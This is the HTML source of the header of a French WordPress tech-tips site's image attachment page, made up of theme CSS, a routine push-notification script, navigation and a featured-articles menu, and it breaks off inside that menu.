#footer .tabs li a:hover{color: #e02e00;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #e02e00;color: #FFFFFF;}a#go-to-top{background-color: #332295;}#tie-popup-adblock .container-wrapper{background-color: #77539e !important;color: #FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color: #FFFFFF;}.tie-cat-490,.tie-cat-item-490 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-490:after{border-top-color:#e67e22 !important;}.tie-cat-490:hover{background-color:#c86004 !important;}.tie-cat-490:hover:after{border-top-color:#c86004 !important;}.tie-cat-491,.tie-cat-item-491 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-491:after{border-top-color:#2ecc71 !important;}.tie-cat-491:hover{background-color:#10ae53 !important;}.tie-cat-491:hover:after{border-top-color:#10ae53 !important;}.tie-cat-492,.tie-cat-item-492 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-492:after{border-top-color:#9b59b6 !important;}.tie-cat-492:hover{background-color:#7d3b98 !important;}.tie-cat-492:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-493,.tie-cat-item-493 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-493:after{border-top-color:#34495e !important;}.tie-cat-493:hover{background-color:#162b40 !important;}.tie-cat-493:hover:after{border-top-color:#162b40 !important;}.tie-cat-494,.tie-cat-item-494 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-494:after{border-top-color:#795548 !important;}.tie-cat-494:hover{background-color:#5b372a !important;}.tie-cat-494:hover:after{border-top-color:#5b372a !important;}.tie-cat-495,.tie-cat-item-495 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-495:after{border-top-color:#4CAF50 !important;}.tie-cat-495:hover{background-color:#2e9132 !important;}.tie-cat-495:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 992px){.sidebar{width: 31%;}.main-content{width: 69%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.astuce-tech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.astuce-tech.com/wp-json/wp/v2/media/6997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.astuce-tech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.astuce-tech.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.astuce-tech.com/?p=6997' />
<link rel="alternate" type="application/json+oembed" href="https://www.astuce-tech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.astuce-tech.com%2Fmeilleures-applications-meditation-iphone%2Fsmilingmindscreenshots-1024x540%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.astuce-tech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.astuce-tech.com%2Fmeilleures-applications-meditation-iphone%2Fsmilingmindscreenshots-1024x540%2F&#038;format=xml" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.astuce-tech.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '69a5706d-d851-4d52-9035-5eea644bdbd4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.astuce-tech.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5605e6f7-59fb-4441-98e8-3424d278ba78";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nous aimerions vous envoyer des notifications. Vous pouvez vous désabonner à tout moment";
oneSignal_options['promptOptions']['acceptButtonText'] = "ACCEPTER";
oneSignal_options['promptOptions']['cancelButtonText'] = "NON MERCI";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S\\\&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci d\\\&#039;être abonné';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSCRIBE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'UNSUBSCRIBE';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-270x270.png" />
</head>

<body id="tie-body" class="attachment attachment-template-default single single-attachment postid-6997 attachmentid-6997 attachment-jpeg wp-custom-logo block-head-7 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 has-mobile-share hide_post_authorbio hide_post_nav hide_back_top_button elementor-default elementor-kit-4604">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC" width="400" height="50" style="max-height:50px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Connexion</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://deanofgames.fr/" title="" target="_blank" >
						<img src="https://www.astuce-tech.com/wp-content/uploads/2023/08/banner-scaled-1.jpg" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Navigation principale">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-astuce-tech" class="menu"><li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990 menu-item-has-icon"><a href="https://www.astuce-tech.com/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span> Home</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="24" ><a href="https://www.astuce-tech.com/category/streaming/"> <span aria-hidden="true" class="tie-menu-icon fas fa-video"></span> Streaming</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="27" ><a href="https://www.astuce-tech.com/category/logiciels/"> <span aria-hidden="true" class="tie-menu-icon fab fa-microsoft"></span> Programmes</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="34" ><a href="https://www.astuce-tech.com/category/comparatif/"> <span aria-hidden="true" class="tie-menu-icon fas fa-drafting-compass"></span> Comparatif</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-7177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177 menu-item-has-icon"><a href="https://www.astuce-tech.com/category/windows/"> <span aria-hidden="true" class="tie-menu-icon fab fa-windows"></span> Ordinateur</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">
		<li id="menu-featured-posts" class="custom-menu-link menu mega-menu mega-links-3col">
			<a class="menu-featured-posts-title" href="#">
				<strong>12</strong>				<div class="menu-featured-posts-words">
					<span>Featured</span><span>Articles</span>
				</div><!-- .menu-featured-posts-words -->
			</a><!-- .menu-featured-posts-title -->
			
			<div class="comp-sub-menu has-posts-counter">
				<ul>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Conseils pour acheter un produit sur Alipress en toute sécurité" href="https://www.astuce-tech.com/conseils-pour-acheter-un-produit-sur-alipress/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/10/conseils-pratique-pour-acheter-un-produit-sur-alipress-facilement-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="conseils pratique pour acheter un produit sur alipress facilement" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/conseils-pour-acheter-un-produit-sur-alipress/">Conseils pour acheter un produit sur Alipress en toute sécurité</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">28 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger Resident Evil 4 Remake &#8211; FULL UNLOCKED" href="https://www.astuce-tech.com/telecharger-resident-evil-4-remake-pc/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2023/04/1677697-re4445-article_cover_bd-1-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Télécharger Resident Evil 4 Remake pc" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-resident-evil-4-remake-pc/">Télécharger Resident Evil 4 Remake &#8211; FULL UNLOCKED</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">4 avril 2023</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="3 méthodes pour transférer des SMS d&#8217;androïde vers un pc facilement" href="https://www.astuce-tech.com/transferer-des-sms-dandroide-vers-un-pc/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/06/transferer-sms-android-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Transférer des SMS d&#039;androïde vers un pc" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/transferer-des-sms-dandroide-vers-un-pc/">3 méthodes pour transférer des SMS d&#8217;androïde vers un pc facilement</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">21 juin 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Changer l’emplacement de son pays sur Instagram" href="https://www.astuce-tech.com/changer-lemplacement-de-son-pays-sur-instagram/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/11/Changer-lemplacement-de-son-pays-sur-Instagram-facilement-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Changer l’emplacement de son pays sur Instagram facilement" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/changer-lemplacement-de-son-pays-sur-instagram/">Changer l’emplacement de son pays sur Instagram</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">20 novembre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Toomics MOD Apk v1.5.2 (Premium débloqué)" href="https://www.astuce-tech.com/toomics-mod-apk-v1-5-2/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/10/maxresdefault-7-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Toomics MOD Apk v1.5.2" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/toomics-mod-apk-v1-5-2/">Toomics MOD Apk v1.5.2 (Premium débloqué)</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">24 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Trouver l&#8217;Amour en ligne : Les 6 meilleurs sites de rencontre sérieux pour célibataires en France" href="https://www.astuce-tech.com/site-rencontre-gratuit/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/couple-durable-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Site de rencontre sérieux" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/site-rencontre-gratuit/">Trouver l&#8217;Amour en ligne : Les 6 meilleurs sites de rencontre sérieux pour célibataires en France</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">1 août 2023</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Comment Avoir du crédit de communication gratuit Partout dans le monde" href="https://www.astuce-tech.com/avoir-du-credit-de-communication-gratuit/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/09/credit-de-communication-gratuit-pour-tous.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Voici comment avoir du crédit gratuit partout dans le monde avec geopoll" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/09/credit-de-communication-gratuit-pour-tous.jpg 512w, https://www.astuce-tech.com/wp-content/uploads/2020/09/credit-de-communication-gratuit-pour-tous-300x169.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/avoir-du-credit-de-communication-gratuit/">Comment Avoir du crédit de communication gratuit Partout dans le monde</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">8 septembre 2020</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="MegaStream : nouveau site de streaming gratuit HD" href="https://www.astuce-tech.com/megastream-nouveau-site-de-streaming-gratuit-hd/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2023/01/megastream-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="MegaStream - Regarder films et séries en streaming" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/megastream-nouveau-site-de-streaming-gratuit-hd/">MegaStream : nouveau site de streaming gratuit HD</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">12 janvier 2023</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
